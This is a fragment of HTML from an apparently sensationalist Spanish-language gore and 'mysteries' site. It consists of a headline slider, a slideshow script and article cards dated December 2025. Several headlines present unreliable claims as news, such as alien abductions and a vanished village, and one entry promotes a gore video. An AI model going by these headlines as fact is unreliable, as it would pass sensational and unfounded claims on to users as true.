			<a href="/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg" alt="Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg" alt="Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg" alt="Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg" alt="Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-misterioso-caso-de-la-desaparicion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp" alt="El misterioso caso de la desaparición de un pueblo entero en Brasil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El misterioso caso de la desaparición de un pueblo entero en Brasil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg" alt="Científico muere en agonía tras fallar un experimento con zanahorias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Científico muere en agonía tras fallar un experimento con zanahorias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg" alt="Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg" alt="Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg" alt="''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg" alt="Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg" alt=""Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg" alt="Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Que es el video Daisy destroyer gore","contentUrl":"https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg","url":"/daisy-destroyer-gore/"},{"@type":"ImageObject","name":"Los fans de Disney acaban de descubrir secretos del parque que estaban \"ocultos a simple vista\"","contentUrl":"https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg","url":"/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/"},{"@type":"ImageObject","name":"Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos","contentUrl":"https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg","url":"/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/"},{"@type":"ImageObject","name":"Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es","contentUrl":"https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg","url":"/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/"},{"@type":"ImageObject","name":"Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg","url":"/aparecen-enormes-grietas-la-tierra-se-ab/"},{"@type":"ImageObject","name":"Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India","contentUrl":"","url":"/al-menos-16-victimas-y-varios-desapareci/"},{"@type":"ImageObject","name":"Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp","url":"/extraterrestres-secuestraron-a-un-hombre/"},{"@type":"ImageObject","name":"Horrible muerte de un político tras ser atacado por una manada de monos en su casa","contentUrl":"https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg","url":"/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/"},{"@type":"ImageObject","name":"El hombre que vivió 10 días con extraterrestres en su nave (Video)","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp","url":"/el-hombre-que-vivio-10-dias-con-extrater/"},{"@type":"ImageObject","name":"Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez","contentUrl":"https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg","url":"/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/"},{"@type":"ImageObject","name":"Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro","contentUrl":"https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg","url":"/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/"},{"@type":"ImageObject","name":"Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca","contentUrl":"https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg","url":"/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/"},{"@type":"ImageObject","name":"Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal","contentUrl":"https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg","url":"/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/"},{"@type":"ImageObject","name":"El misterioso caso de la desaparición de un pueblo entero en Brasil","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp","url":"/el-misterioso-caso-de-la-desaparicion-de/"},{"@type":"ImageObject","name":"Científico muere en agonía tras fallar un experimento con zanahorias","contentUrl":"https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg","url":"/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/"},{"@type":"ImageObject","name":"Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes","contentUrl":"https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg","url":"/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/"},{"@type":"ImageObject","name":"Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación","contentUrl":"https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg","url":"/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/"},{"@type":"ImageObject","name":"''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","contentUrl":"https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg","url":"/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/"},{"@type":"ImageObject","name":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","contentUrl":"https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg","url":"/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/"},{"@type":"ImageObject","name":"\"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé\"","contentUrl":"https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg","url":"/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/"},{"@type":"ImageObject","name":"Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club","contentUrl":"https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg","url":"/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">
											<img src="https://i2-prod.themirror.com/article861731.ece/ALTERNATES/s1200f/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg" alt="Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/" itemprop="headline">Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película</a></h2>

                <p><small>

                    <time datetime="2025-12-21T12:00:00+08:00" itemprop="datePublished">

                        21/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="21/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">
											<img src="https://i2-prod.themirror.com/article1567101.ece/ALTERNATES/s1200f/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg" alt="Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/" itemprop="headline">Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">
											<img src="https://i2-prod.themirror.com/article1557148.ece/ALTERNATES/s1200f/0_PAY-Roman-Novak-8-East2west-News.jpg" alt="Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/" itemprop="headline">Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">
											<img src="https://i2-prod.themirror.com/article1557876.ece/ALTERNATES/s1200f/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg" alt="Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/" itemprop="headline">Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">
											<img src="https://i2-prod.themirror.com/article1555736.ece/ALTERNATES/s1200f/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg" alt="La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/" itemprop="headline">La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">
											<img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" itemprop="headline">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">
											<img src="https://i2-prod.themirror.com/article1553015.ece/ALTERNATES/s1200f/0_In-N-Out-Burger-In-San-Diego.jpg" alt="In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/" itemprop="headline">In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7</a></h2>

                <p><small>

                    <time datetime="2025-12-10T12:00:00+08:00" itemprop="datePublished">

                        10/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="10/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">
											<img src="https://i2-prod.themirror.com/article1550812.ece/ALTERNATES/s1200f/0_Image_20251206_132149_476jpeg.jpg" alt="Adolescente muere al participar en peligrosa tendencia de redes sociales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/" itemprop="headline">Adolescente muere al participar en peligrosa tendencia de redes sociales</a></h2>

                <p><small>

                    <time datetime="2025-12-09T12:00:00+08:00" itemprop="datePublished">

                        09/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">
											<img src="https://i2-prod.themirror.com/article1542415.ece/ALTERNATES/s1200e/0_This-photo-taken-on-February-1-2018-sho.jpg" alt="Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/" itemprop="headline">Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">
											<img src="https://i2-prod.themirror.com/article1539516.ece/ALTERNATES/s1200e/0_Multiethnic-family-moving-home.jpg" alt="Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/" itemprop="headline">Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">
